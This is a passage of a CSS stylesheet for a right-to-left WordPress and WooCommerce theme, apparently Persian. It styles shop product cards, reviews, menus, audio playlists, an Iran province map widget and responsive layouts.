font-size: 12px;
}
.woocommerce table.shop_attributes td {
font-style: normal;
padding: 0;
}
.woocommerce table.shop_attributes td p {
margin: 0;
padding: 8px 12px;
}.woocommerce #reviews #comments h2 {
clear: none;
margin: 25px 5px;
font-size: 15px;
font-family:Sans_Medium;
font-weight: normal;
border-right: 5px solid #eee;
padding: 5px 15px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
width: auto;
padding: 12px 15px;
background: #e5493a;
box-shadow: inset 0 -3px 0 rgba(0,0,0,.1);
border-radius: 4px;
margin:0 auto;
color: #fff;
margin-top: 6px;
}
.woocommerce:hover #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button:hover.button:hover, .woocommerce input:hover.button:hover{
color: #fff;box-shadow: inset 0 -43px 0 rgba(0,0,0,.1);-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}

.images {
float: right;
overflow: hidden;
margin-left: 15px;
max-width:100%;width:100%;
margin-bottom: 10px;
}
.attachment-shop_single.wp-post-image {
width: 300px;
height: auto !important;
}
.woocommerce img, .woocommerce-page img {
height: auto;
max-width: 100%;
}
.images .thumbnails {
overflow: hidden;
margin-top: 10px;
border-top: 1px solid #eee;
}
.images .thumbnails img {
float: right;
width: 65px;
height: 65px;
margin: 10px 5px 10px 5px;
border: 1px solid #eee;
}

.meta-card {
    width: 100%;
    height:24px;
    font-family: Sans_Light;
    font-size: 14px;
    color: #777;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
}
.meta-card span {
    width: 50%;
    float: right;
}
.toolbar{
float: left;
}
.woocommerce-ordering{
height: 30px;
}
.woocommerce-ordering select{
height: 30px;
font-size: 11px;
}


.site-main .woocommerce-breadcrumb{display: none;}
.single-onsale{padding: 5px 3px;
background: #00669f;
color: #fff;
border-radius: 50px;}
.shop-left h2{font-family: "Sans_Medium";
font-size: 14px;
color: #666;}
.single-product .wc-tabs {
text-align: right;
}
table.shop_attributes {
border: 0;
border-top-color: currentcolor;
border-top-style: none;
border-top-width: 0px;
border-top: 1px dotted rgba(0,0,0,.1);
margin-bottom: 1.618em;
width: 100%;
}

table.shop_attributes th {
width: 130px;
font-family: Num_Light;
font-weight: 500;
padding: 5px 10px;
margin: 0;
text-align: right;
line-height: 1.5;
}
table.shop_attributes tr {
}
table.shop_attributes th p{font-family: Num_Light;font-size: 11px;}
table.shop_attributes td p{font-family: Num_Light;font-size: 11px;}
table.shop_attributes td {
padding:3px 15px;font-family: Num_Light;
border-right: 5px solid #fff;

margin: 0;
line-height: 1.5;
}
table.shop_attributes {
font-family:"Num_Light";font-size: 11px;
}
table.shop_attributes {
border: 0;
border-top-color: currentcolor;
border-top-style: none;
border-top-width: 0px;
margin-bottom: 1.618em;
width: 100%;margin-top: 5px;
}


.woocommerce-Reviews-title{font-size:0px;}
.woocommerce-noreviews{    background: #edf9fb;
padding: 10px 5px;
margin: 10px 0;
border: #bef8f8 1px solid;
border-radius: 5px;width: 95%;
}
.comment-reply-title{ line-height: 40px;font-family: Sans_Medium;
}
ul.product_list_widget li a::before{display: none;}
ul.product_list_widget li::before{display: none;}
ul.product_list_widget li{width:97%;
height:70px;
border-bottom: 1px solid #eee9;}
ul.product_list_widget li a{
color: #444;list-style: none;
font-size: 13px;
padding-right: 5px;
line-height: 150%;
font-family: Sans_Light;
transition: all 0.3s ease-in-out;
width: 100%;
display: block;
}
.product_list_widget .product-title{padding-left: 15%;font-size: 13px;}
.product_list_widget .woocommerce-Price-amount{
color: #999;
list-style: none;
font-size: 10px;
padding-right: 5px;
line-height: 150%;
font-family: "Num_Light";
transition: all 0.3s ease-in-out;
}

.product_list_widget img {
    width: 60px;padding-left:5px;
    height: 60px;
    float: right;
}

.price{
width: 100%;	
font-family: Num_Light;
float:right;
color: #777;
font-weight: bold;
font-size: 18px;
padding: 10px 0;
}
.shop-sale{
color:#fff;
display: inherit;
background: url(img/sale.png);
width: 45px;
height: 45px;
text-align: center;
line-height: 45px;
font-size: 14px;	
}
.star-rating {
    color: #999;
    list-style: none;
    font-size: 10px;
    padding-right: 5px;
    line-height: 150%;
    font-family: "Num_Light";
    transition: all 0.3s ease-in-out;
}


.ap-single .star-rating {
	font-size: 14px;
    font-family: "Num_Light";
}
.ap-single .woocommerce-review-link{
	font-size: 14px;
    font-family: "Num_Light";
}

.stars a{
margin-left: 10px;
background:#ddd;
width: 20px;
height: 20px;
display: inline-block;
text-align: center;		
}
.stars a:hover{background:#FFC400;color: #fff;}
.stars .active{background:#FFC400;color: #fff;}



.woocommerce .star-rating span::before {
    color: #f9d206;
}
.woocommerce .woocommerce-product-rating {
    margin-top: 25px;font-family: Num_Light;padding-right: 10px;
}
.woocommerce .woocommerce-product-rating .star-rating {
    float: left !important;
}
div.pp_woocommerce .pp_close{color:#f000;}

.add_to_cart .button{
display: inline-block;
font-weight: normal;
cursor: pointer;
width: 100%;
transition: all 0.3s ease-in-out;
color:#FFF;
font-family: "Sans_Medium";
-moz-appearance: none !important;
border-radius: 4px;
font-size: 16px;
height: 45px;
margin: 20px auto;
text-align: center;
line-height: 40px;
overflow: hidden;
background: #0085ba;
border-color:#0073aa #006799 #006799;
-webkit-box-shadow: 0 1px 0 #006799;
box-shadow: 0 1px 0 #006799;
color:#fff;
text-decoration: none;
}

.woocommerce-breadcrumb{
    color: #959595;
    font-size: 1.1em;
}
.woocommerce-breadcrumb a{
    color: #959595;
    font-size: 1.1em;
}
.add_to_cart .button:hover{
transition: all 0.3s ease-in-out;
background:#0590c8;
border-color:#0073aa #0578af #0274ab;
}

.add_to_cart .button::before {
content: "\f291";
font-family: FontAwesome;
float: right;

height: 45px;
width: 45px;
font-size: 20px;
}

.added_to_cart{
display: inline-block;
font-weight: normal;
cursor: pointer;
width: 100%;
transition: all 0.3s ease-in-out;
background:#f7f7f7;
border: 1px solid #ddd;
font-family: "Sans_Medium";
-moz-appearance: none !important;
border-radius: 4px;
font-size: 16px;
height: 45px;
margin: 0 auto;
text-align: center;
line-height: 40px;
overflow: hidden;
}
.added_to_cart:hover{background:#eee}



.woocom-ar{
	height:auto;
	width: 100%;
	overflow: hidden;
}
.woocom-ar .item-shop {
    width: 262px !important;
}
.woocom-ar .item-shop .thumbnail .fa-shopping-basket{
top:25%;	
}
.item-shop{
width: 300px !important;
margin: 15px;text-align: center;	
height: 345px !important;
float: right;
position: relative;
background: #fff;
border-radius: 5px;	
overflow: hidden;transition: all 0.4s ease-in-out;
border: 1px solid #e6e6e6;
}
.item-shop:hover{
transition: all 0.2s ease-in-out;
border: 1px solid #fff;
box-shadow:0 3px 10px 0 rgba(0,0,0,.07);
}


.item-shop .price{
overflow: hidden;
font-size: 11px;
width: 100%;
height: 30px;
line-height:30px;
padding:5px 15px;
color:#999;
}

.item-shop .thumbnail{
width:100%;transition: 0.1s;
height:260px;overflow: hidden;
background:#fff;
text-align: center;border-radius: 5px;
}

.item-shop .thumbnail img {
transition: 0.1s;
height: 100%;
width: 100%;
}

.item-shop:hover .thumbnail img{
transition: 0.1s;opacity: 0.8;
filter: blur(4px);
-webkit-filter: blur(4px);
	
}
.item-shop:hover .thumbnail .fa-shopping-basket{
transition: 0.1s;
background:#76757582;
color:#fff;
}
.item-shop .thumbnail .fa-shopping-basket{
font-size: 30px;transition: 0.1s;
position: absolute;
z-index: 999999;
top: 40%;
background:#e6e2e269;
padding: 15px;
border-radius: 50px;
color:#f2f2f2ab;
right: 36%;	
}


.title-shop{
width: 100%;
height: auto;
padding: 2px 5px;
text-align: center;
border-bottom: 2px dotted #eee;
}
.title-shop h2 a {
    font-family: Sans_Medium;
	font-size: 13px;
}


.tu .polist .slick-arrow.button-next{top: 130px;}
.tu .polist .slick-arrow.button-prev{top: 130px;}



.medii table{border: 1px solid #666;}



#tooltip{
	font-family: Sans_Medium, sans-serif;
	font-size: 0.875em;
	text-align: center;
	text-shadow: 0 1px rgba( 0, 0, 0, .5 );
	line-height: 1.5;
	color: #fff;
	background: #333;
	background: -webkit-gradient( linear, left top, left bottom, from( rgba( 0, 0, 0, .8 ) ), to( rgba( 0, 0, 0, .8 ) ) );
	background: -webkit-linear-gradient( top, rgba( 0, 0, 0, .8 ), rgba( 0, 0, 0, .8 ) );
	background: -moz-linear-gradient( top, rgba( 0, 0, 0, .8 ), rgba( 0, 0, 0, .8 ) );
	background: -ms-radial-gradient( top, rgba( 0, 0, 0, .8 ), rgba( 0, 0, 0, .8 ) );
	background: -o-linear-gradient( top, rgba( 0, 0, 0, .8 ), rgba( 0, 0, 0, .8 ) );
	background: linear-gradient( top, rgba( 0, 0, 0, .8 ), rgba( 0, 0, 0, .8 ) );
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	position: absolute;
	z-index: 100;
	padding: 15px;
}

#tooltip:after
{
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top-color: #333;
	border-top: 10px solid rgba( 0, 0, 0, .8 );
	content: '';
	position: absolute;
	left: 50%;
	bottom: -8px;
	margin-left: -10px;
}
#tooltip.top:after
{
	border-top-color: transparent;
	border-bottom-color: #333;
	border-bottom: 10px solid rgba( 0, 0, 0, .8 );
	top: -20px;
	bottom: auto;
}

#tooltip.left:after
{
	left: 10px;
	margin: 0;
}

#tooltip.right:after
{
	right: 10px;
	left: auto;
	margin: 0;
}


.links-cat {
	width:23.3%;
    height: 360px;
    margin: 3px 1px;
    padding: 5px;
    float: right;
}
.links-cat h2{
font-family:"Num_Light";
font-size: 14px;
width: 100%;
height: 35px;
color:#000;font-weight: bold;
text-align: right;
line-height: 30px;
margin-bottom:20px;
border-bottom: 1px solid #ddd;}

.links-cat ul li a{
	color:#666;
font-family: "Num_Light";
}
.links-cat ul li a:hover{color:#f00;}

.links-cat ul li {
list-style:none;
font-size: 12px;
width: 100%;
float: right;
}
ul .blogroll li::before {
content: "■ ";
color:#FFC400;
font-size: 9px;
float: right;
transform: rotate(50deg);
line-height: 25px;
margin-left: 8px;
}

.suond{
width: 100%;
height: auto;
margin-bottom:20px;
background: linear-gradient(-90deg,#9b9896,#6a6363,#393939) !important;
border-radius: 0px 0px 5px 5px;
}
.suond-a{
width: 100%;
height: auto;
overflow: hidden;
position: relative;
padding-bottom: 10px;
}
.suond-a h5{
position: absolute;
margin-right: 170px;
 margin-top: 25px;	
}
.suond-a h5 a{	
color:#fff;
top:0;
font-size:17px;
 font-family:Sans_Medium;

}


.suond-a .title {
cursor: default;
position: absolute;
background-color:#d70808;
color:#fff;
top:0;
font-size:15px;
 font-family:Sans_Medium;
left: 20px;
width:40px;
min-height:100px;
z-index: 999;
}
.suond-a .title h4{
transform: rotateZ(-90deg);
white-space: nowrap;
font-weight: normal;
border-bottom: none;
box-shadow: none;
font-size: inherit;
line-height: inherit;
padding: 0;
padding-right: 20px;
}
.suond-a .title::after {
    position: absolute;
    bottom: -3px;
    right: -10%;
    content: ' ';
    width: 0;
    height: 0;
    border-bottom:16px solid #403F3F;
border-left: 30px solid transparent;
border-right:25px solid transparent;
}

.suond-a .wp-playlist-light{
  background:#fff0 !important}
  
.suond-a .mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
    background:#fff0 !important}
.suond-a .wp-playlist-current-item {
    height: 160px !important;
}
.suond-a .wp-playlist .wp-playlist-current-item img {
    float: right !important;
    max-width: 130px !important;
}
.suond-a .wp-playlist-item-title {
    font-size: 12px !important;
    font-family:Num_Light;
padding-bottom: 5px !important;
float: left;
}
.suond-a .wp-playlist-current-item .wp-playlist-item-title {
padding-right: 20px;
font-size: 14px !important;
font-family: Num_Light;
padding-top: 40px;
margin-bottom:10px;
color:#fff;
float: right;
width: 100%;
}
.suond-a .wp-playlist {
    border:none;
}
.wp-playlist .mejs-container {
    direction: ltr;
}
.suond-a .wp-playlist-item-length {
float: right !important;
right: 30px !important;
font-size: 12px !important;
font-family: Num_Light;
line-height: 25px;
color:#fff;
background: #ffffff2b;
width: 45px;
text-align: center;
margin-top: 5px;
}
.suond-a .wp-playlist-item-artist {
padding-right: 20px;
font-family: Num_Light;
font-size: 14px;
color:#eee;
}
.suond-a .wp-playlist-tracks .wp-playlist-item-artist{
font-size: 12px;	
font-family: Num_Light;
}
.suond-a .mejs-controls .mejs-time-rail .mejs-time-current{
background:#d70808 !important;	
}

.suond-a .wp-playlist-item-album {
padding-right:20px;
margin-bottom:10px;
color:#eee;
font-size: 14px;	
font-style: normal;
}
.suond-a .wp-playlist-light .wp-playlist-playing {
    background: #ffffff2b;
color:#fff;
border-bottom: 1px solid #fff0;
}

.suond-a .wp-playlist-item {
    padding: 8px 5px;transition: all 0.2s ease-in-out;
    border-bottom:1px solid #ffffff08;
	border-top:1px solid #ffffff08;
}
.suond-a .wp-playlist-light .wp-playlist-playing{
transition: all 0.4s ease-in-out;
}


.suond-a .wp-playlist-item:hover{
background: #ffffff2b;border-bottom:1px solid #ffffff2b;border-top:1px solid #ffffff2b;	transition: all 0.1s ease-in-out;
}
.suond-a .wp-playlist-light .wp-playlist-caption {
    font-family: Num_Light;
}

.suond-a .wp-playlist-light .wp-playlist-caption {
    color: #fff;
}
.suond-a .wp-playlist-item .wp-playlist-item-artist {
    padding-right:60px;
}



.suond-a a.more-link span{
display: none;	
}

.suond-a p{
color: #eee;	
font-family:"Sans_Light"; 
font-weight:normal;	
margin-bottom:10px;
}

.ap_news .suond-a b .wp-playlist-light{
width:100%;
height:auto;
float: right;
overflow: hidden;
margin-bottom: 20px;
background:#4342426b !important;
border-radius: 5px;
}
.m-suond .left{
width:33%;
height:auto;
float: right;
margin-right:2%;
overflow: hidden;
}

.datee{width:100%;color: #959595 !important;}

.datee span{
    margin-left: 15px;color: #959595 !important;font-size: 0.8em;font-family: "Num_Light";
}
.datee span a{
    font-family: "Num_Light";
    color: #959595 !important;
    font-size: 0.8em;
}




.sitem{
width: 96%;
height: 80px;
overflow: hidden;
margin: 5px 2%;
transition: 0.1s;
padding: 5px 4px;
border-radius: 5px;
background:#4342426b;
}
.sitem:hover{
transition: 0.1s;
background:#444;
}
.sitem:hover .thumbnail img{
-webkit-filter: sepia(100%);
filter: sepia(100%);
transition: 0.1s;
transform: scale(1.08);
-webkit-transform: scale(1.08);	
}
.sitem:hover .thumbnail i{
	opacity: 0.99;
	background:#999;transition: 0.1s;
	}

.sitem:hover .titl h2 a{
	color: #fff;transition: 0.1s;
	}
.sitem:hover .titl span{
	color: #fff;transition: 0.1s;
	}
.sitem .thumbnail{
width: 90px;
height: 70px;
float: right;
overflow: hidden;border-radius: 5px;
}
.sitem .thumbnail img{
width:100%;
height:100%;transition: 0.1s;
}
.sitem .thumbnail .fa-volume-up {
position: relative;
top: -55px;
left: 25px;
color: #fff;
font-size:25px;
z-index: 999;
float: left;
opacity: 0.7;
transition: 0.1s;
background:#c1c1c182;
width: 50px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 5px;
}

.medii #search-overlay #search-button {
background-color:#555;
}



.sitem .titl{
width: 55%;
height: 60px;
margin-right:15px;
float: right;
position: relative;
}
.sitem .titl h2{width:100%;line-height: 25px;}
.sitem .titl h2 a{
font-family:Sans_Medium;
font-weight: normal;
font-size: 12px;
text-align: inherit;
text-transform: none;
color:#ddd;	
}
.sitem .titl span{
font-family: "Num_Light";
font-weight: normal;
font-size:10px;
text-align: inherit;
text-transform: none;
color:#eee;	
}

.seei .handle{
background:#d70808;	
}

.seei .track .handle,.left .seei .track.dragging .handle {
    width: 7px;
}
.seei ul{
margin: 0;
width: 100%;
float: right;
max-height:150px;		
}

.biga .fa-volume-up{
position:absolute;
z-index: 9;
font-size: 25px;transition: 0.5s;
right: 15px;
color:#ffffff4a;
border: 3px solid #ffffff4a;
height: 50px;
width: 50px;
text-align: center;
line-height: 45px;
border-radius: 50px;
top: 15px;
}
.biga:hover .fa-volume-up{
color:#fff;	transition: 0.5s;
border: 3px solid #fff;
}


.medii .big_header .ap_header {
    box-shadow: 0 7px 10px  rgba(44, 39, 39, 0.06);
}






/* Post Tags */
.tags-links {
width: 100%;
margin-bottom: 30px;
overflow: hidden;
}
.im-tag-title {
    background-color: rgba(0,0,0,0.1);
    color: rgba(0,0,0,0.5);
    display: block;
    font-family:Sans_Medium;
    font-size: 13px;
    float: right;
    height: 27px;
    line-height: 27px;
    padding: 0 0 0 5px;
    margin: 0 0 0 15px;
}
.im-tag-title .fa {
    color:#fff;
	background-color:#d70808;
	margin-left: 5px;
    display: block;
    float: right;
    font-size: 15px;
    height: 27px;
    line-height: 27px;
    width: 27px;
    text-align: center;
}
.im-tag-items {
    display: block;
}
.im-tag-items a {
    display: inline-block;
    margin-left:5px;
    min-height: 27px;
    line-height: 27px;
    font-family:Num_Light;
    font-size: 13px;
    font-weight: 500;
}
.im-meta-item .im-tag-items a {
    color: rgba(0,0,0,0.35);
}








/*************************menu***********************/
.dropbtn {
font-size:20px;
cursor: pointer;
background:#fbfbfb00;
padding-left: 10px;
}
.dropdown {
position: relative;
width: 100%;
z-index: 999;
}
.dropdown-content {
display: none;
position: absolute;
background-color:#242424;
box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.2);
padding: 10px 0;
animation-name:fadeInDown ;
animation-duration:0.4s ;
float: none;
width: 100%;
}
.dropdown-content ul{
width:100%;	
}
.ap_header .dropdown-content {
width:100%;

}
.dropdown-content a {
color: black;
padding:5px 0;
text-decoration: none;
display: block;
}

.mapp a{
padding-right: 15px;
display: block;
height: 75px;
line-height: 75px;
font-size: 18px;
color: #4d4d4d;
font-weight: normal;
font-family: "Parastoo";
}


.mapp{display: inline;}
.mappi a{display: none;}

.mappi a {
    display: block;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #b3b3b3;
    font-weight: normal;
    font-family: "Parastoo";
    margin-top:10px;
	width: 100%;
	transition: all 0.5s ease 0s;	
	border-bottom: 1px solid rgba(84,84,84,.25);
}
.mappi a:hover{
color: #fff;
transition: all 0.5s ease 0s;	
}

.mappi a::before {
    content: "■ ";
    color: #FFC400;
    font-size: 7px;
    float: right;
    transform: rotate(50deg);
    line-height: 35px;
    margin-left: 8px;
    padding-right: 10px;
}

.show {display:block;} 


@-webkit-keyframes fadeInDown {
0% {
opacity: 0 ;
-webkit-transform: translateY(-20px) ;
}

100% {
opacity: 1 ;
-webkit-transform: translateY(0) ;
}
}

@-moz-keyframes fadeInDown {
0% {
opacity: 0 ;
-moz-transform: translateY(-20px) ;
}

100% {
opacity: 1 ;
-moz-transform: translateY(0) ;
}
}

@-o-keyframes fadeInDown {
0% {
opacity: 0 ;
-o-transform: translateY(-20px) ;
}

100% {
opacity: 1 ;
-o-transform: translateY(0) ;
}
}

@keyframes fadeInDown {
0% {
opacity: 0 ;
transform: translateY(-20px) ;
}

100% {
opacity: 1 ;
transform: translateY(0) ;
}
}

.animated.fadeInDown {
-webkit-animation-name: fadeInDown ;
-moz-animation-name: fadeInDown ;
-o-animation-name: fadeInDown ;
animation-name: fadeInDown ;
}

/*************************menu***********************/
#IranMap{
display: block;
position: relative;
direction: rtl;
text-align: right;
font-family:Sans_Medium;
font-size: 12px;
width: 100%;
height: auto;
overflow: hidden;
}

#IranMap .show-title{
display: none;
position: absolute;
background-color: #333;
color: #fff;
margin: 0 !important;
padding: 0 5px;
text-align: center;
line-height: 26px;
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
opacity: 0.8;
}

#IranMap .map{
display: block;
float:right;
width:38%;
border-left: 1px solid #353434eb;
text-align:right;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
}
#IranMap .map svg{
height:360px;
width: 430px;
float: right;
}
#IranMap .map .border path, #IranMap .map .island path{
fill: #666;
}
#IranMap .map .province path{
fill:#3a3a3a;
}
#IranMap .map .sea path, #IranMap .map .lake path{
fill: #555;
}
#IranMap .map .province path:hover, #IranMap .map .island path:hover, #IranMap .map .province path.hover, #IranMap .map .island path.hover{
fill: #666 !important;
cursor: pointer;
color: #999;
}

#IranMap .city{
clear: both;
padding: 10px 0;
}

#IranMap .city-posts{
width: 55%;
float: left;
height:380px;

}

#IranMap .city-posts .title{
width: 100%;
float: right;
overflow: hidden;
height:auto;
margin: 15px auto;
}

#IranMap .city-posts .title span{
width:auto;
float: right;
font-family:Parastoo;
font-size: 18px;
color: #eee;
text-shadow: 1px 1px 0 rgba(146, 146, 146, 0.8);
}

#IranMap .city-posts .title a{
font-size: 13px;
color: #999;
text-align: left;
padding-left: 20px;
transition: all 0.3s ease 0s;
font-family: Num_Light;
}
#IranMap .city-posts .title a:hover{
color:#fff;	
}



#IranMap .city-posts .map-tt{
width:55%;
height:auto;
overflow: hidden;	
float:right;
}

#IranMap .city-posts h3{
width:100%;
margin:2px auto;
float: right;transition: all 0.3s ease 0s;
}
#IranMap .city-posts h3 a{
font-family:"Sans_Medium";
font-size: 12px;
font-weight: normal;
color:#999;transition: all 0.3s ease 0s;
}
#IranMap .city-posts h3 a::before {
content: "■ ";
color:#FFC400;
font-size: 9px;
margin-left: 6px;
padding-top: 3px;
float: right;
transform: rotate(50deg);
transition: all 0.3s ease 0s;
}

#IranMap .city-posts h3:hover a,#IranMap .city-posts h3:hover a::before{
color: #ffff;
transition: all 0.3s ease 0s;	
}




#IranMap .city-posts .map-img{
width:40%;
height:auto;
overflow: hidden;	
float:right;
}

#IranMap .city-posts .map-img img{
width:250px;
height:160px;
overflow: hidden;object-fit: cover !important;	
float:right;
border-radius: 5px;	
margin-bottom:10px;
}

#IranMap .city-posts .map-img h2{
    width: 90%;
    margin: 0;
    float: right;
    line-height: 25px;
}
#IranMap .city-posts .map-img h2 a{
font-family:"Parastoo";
font-size: 16px;
color: #ddd;
font-weight: normal;
transition: all 0.3s ease 0s;	
}

#IranMap .city-posts .map-img h2 a:hover{
color: #fff;
transition: all 0.3s ease 0s;	
}
#IranMap .city-posts .map-img h2 span{
width: 100%;
margin-top: 10px;
float: right;
font-size: 12px;
font-family:"Num_Light";
color: #ccc;
}

.big_header .ap_header .header_bottom .mapp{
width: auto;
float: right;
overflow: hidden;	
}
.big_header .ap_header .header_bottom .mapp a {
    color: #d0cece;
    font-size: 14px;
    line-height: 30px;
    font-family: Parastoo;
    transition: all 0.3s ease 0s;
    height: 30px;
    padding-right: 10px;
}
.big_header .ap_header .header_bottom .mapp a:hover {
transition: all 0.3s ease 0s;
color: #fff;
}


.posts-no{
text-align: center;
overflow: hidden;
width: 100%;
height: auto;
margin: 50px auto;
}
.posts-no h3{
font-size: 18px;
color: #666;	
font-family: Parastoo;
}
.posts-no i{
font-size: 50px;
margin:20px auto;
color: #666;
}

.disable{
pointer-events: none;
user-select:none;
-webkit-user-select:none;
-moz-user-select:none;
transition:0.3s;
-webkit-transition:0.3s;
-moz-transition:0.3s;
position:relative;
opacity:0.3;
}

#IranMap .map .province path[data-active="active"] {
fill: #ddd;
}

@media only screen and (max-width:1300px){
#IranMap .city-posts .map-tt {
    margin-right: 15px;
}	
}
@media only screen and (max-width:1270px){
#IranMap .map svg {
    width: 400px;
}
}

@media only screen and (max-width:1200px){
#IranMap{
padding-bottom: 20px;
}
#IranMap .city-posts {
    height: auto;
}
#IranMap .map svg {
    width:380px;
	height: auto;
}
}
@media only screen and (max-width:1150px){
#IranMap .map svg {
   width:350px;
}
}

@media only screen and (max-width:1100px){
#IranMap .map svg {
   width:100%;
}
#IranMap .map {
    width:100%;
}
#IranMap .city-posts {
    width: 100%;
    float: right;
    border-right: none;
    padding-right: 5px;
}
#IranMap .city-posts .map-img img {
width: 100%;
height: auto;
}
#IranMap .city-posts .map-img h2 {
    width: 100%;
    margin: 0 5px;
}
#IranMap .city-posts .map-img h2 a {
    font-size: 16px;
}
#IranMap .city-posts .map-img h2 span {
    display: none;
}
}
@media only screen and (max-width:450px){
	
#IranMap .city-posts .map-img {
    width: 98%;
}
#IranMap .city-posts .map-tt {
    margin-right: 5px;
    width: 97%;
}
#IranMap {
    padding-bottom: 0px;
}
}








/******************************************************** rispansive *******************************************************/
@media only screen and (max-width:1300px){
	
	.links-cat {width:23.1%;}
	
	.m-video .right {width: 70%;}
	.m-video .left {width: 28%;}
	.mitem .title{width:43%;}
	
	.gallery img {height: 160px !important;}
	
	.bb h2 {
    top: 55px;}
	.biga .thumbnail {
    height: 230px;}
.ap-single .imed .thumbnail {
height: 400px;}	
	.ap_news {
    width: 750px;}
.ap_header .inn .ap-search {
margin: auto auto auto 20px;}

.container {
    width: 1100px;
}

.sidebar.co-aside {
    width: 350px;
}

#area-books li {
    margin: 0;
}
.bic .thumbnail,.bi .thumbnail,.bar .thumbnail {
height: 230px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height: 80%;}
.bot .thumbnail {
height: 120px;}
.bot:hover .thumbnail .bb {
    height: 75%;
}
.bi:hover .thumbnail .bb {
    height: 80%;
}
.apnews.ne_four .polist .item .thumbnail {
height: 150px;}
.apnews .item:hover .bb {
    height: 85%;
}
.item-shop {
height: 325px !important;margin:10px;}
.item-shop .thumbnail {
height: 240px;}

.thumbnail .fa-play {
    top: -73px;
    left: 50px;}
.slde .item .baner-image {
    height: 65px;
    width: 220px;
}
.woocom-ar .item-shop {
    width: 222px !important;height: 305px !important;
}
.woocom-ar .item-shop .thumbnail {
    height: 220px;
}


}/**********************************/



@media only screen and (max-width:1180px){
#leftmenu {cursor: pointer;
    top: 19%;padding-top: 40px;
    padding-left: 35px;background:url("img/left.png") no-repeat top left;
    margin-right: -35px;transition: 0.2s;
}

#leftmenu:hover {margin-right:0px;transition: 0.2s;}


}/**********************************/



@media only screen and (max-width:1100px){
	.links-cat {width:22.5%;}
	.m-video .right {height: 400px;width:65%;}
	.m-video .left {height: 400px;width:33%;}
	.meei ul { max-height: 400px;}
	.video-cover {height: 400px;}
	.head-video video{height: 400px;}
	.mitem .title{width:45%;}
	
	.woocom-ar .item-shop {
    width: 260px !important;height: 355px !important;margin: 25px;
}
.woocom-ar .item-shop .thumbnail {
    height: 260px;
}

	.gallery img {height: 160px !important;}
	.biga .thumbnail {
    height: 200px;}
	.ap-single .imed .thumbnail {
height: 350px;}	
	.footer-1,.footer-2,.footer-3{width:30%;margin:5px 1%}
	.slde .item .baner-image {
    height: 70px;
    width: 250px;
}
		.gall .title,.med .title{margin-bottom:5px;}
	.ap_news {
    width: 650px;}
	.apnews.ne_three .polist .item .thumbnail {
    width: 30%;}
.container {
    width: 1000px;
}

#area-books li {
    margin: 10px 55px;
    float: right;
}
#area-books {
height: auto;}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail{
height: 200px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height: 90%;}
.bot .thumbnail {
height: 110px;}
.bot:hover .thumbnail .bb {
    height: 80%;
}
.bi:hover .thumbnail .bb {
    height: 90%;
}
.apnews.ne_four .polist .item .thumbnail {
height: 130px;}
.apnews .item:hover .bb {
    height: 95%;
}
.apnews.ne_four .polist .slick-arrow {
top: 75px;}
.item-shop {
height: 300px !important;margin: 5px;}
.item-shop .thumbnail {
height: 210px;}
.thumbnail .fa-play {
    top: -63px;
    left: 40px;}
.ap_wid_videos .list .item .thumbnail {
    height: 80px;
}	
.ap-nav a {
    padding-right: 5px;	
}
}/**********************************/



@media only screen and (max-width:1050px){
.boott .thumbnail {
    height: 150px;
}	
		.woocom-ar .item-shop {
    width:27% !important;height: 375px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 290px;
}
	
	
	.gallery img {height: 145px !important;}
	.bb h2 {top: 50px;}
	.biga .thumbnail {height:190px;}
	
	.m-video .right {height:380px;width:65%;}
	.m-video .left {height: 380px;width:33%;}
	.meei ul { max-height:380px;}
	.video-cover {height:380px;}
	.head-video video{height: 380px;}
	.mitem .title{width:45%;}
	
	.ap-single .imed .thumbnail {
height: 550px;}	
	.ap_news {
    width: 100%;padding: 0;}
	.sidebar .ap_slider .item .thumbnail,.ap_news .ap_slider .item .thumbnail {
    height: 450px;}
	.sidebar.co-aside {
    width: 100%;
    float: right;
	padding: 0;
}
.container {
    width:100%;
	padding: 0 10px;
}
.big .ap_news {
    height: 500px;
}	
.big .ap_news .ap_slider .item .thumbnail {
    height: 480px;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 280px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:65%;}
.bot .thumbnail {
height: 150px;}
.bot:hover .thumbnail .bb {
    height: 60%;
}
.bi:hover .thumbnail .bb {
    height: 60%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 200px;}
.apnews .item:hover .bb {
    height: 65%;
}
.apnews.ne_four .polist .slick-arrow {
top: 95px;}
.item-shop {
height: 380px !important;margin: 25px;}
.item-shop .thumbnail {
height: 290px;}
.ap_wid_videos .list .item .thumbnail {
    height: 150px;
}
.thumbnail .fa-play {
    top: -93px;
    left: 40%;
}
.big .ap_news .ap_slider .item .thumbnail {
    width: 98%;
}
.gall .ap_news .ap_slider .item .thumbnail {
    height: 390px;width: 97%;
}
.sidebar .ap_slider .item .thumbnail{
    height: 390px;
}
.gall .ap_news .ap_slider .slick-arrow.button-next {
    left: 30px;
}
}/**********************************/


@media only screen and (max-width:1000px){
	.links-cat {width:45.1%;}
	.gallery img {height: 140px !important;}
		.ap-single .imed .thumbnail {
height: 500px;}	
.slde .item .baner-image {
    height: 80px;
    width: 320px;
}

	.woocom-ar .item-shop {
    width:27% !important;height: 365px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 280px;
}

	
	.m-video .right {height:350px;width:65%;}
	.m-video .left {height: 350px;width:33%;}
	.meei ul { max-height:350px;}
	.video-cover {height:350px;}
	.head-video video{height: 350px;}
	.mitem .title{width:40%;}
	
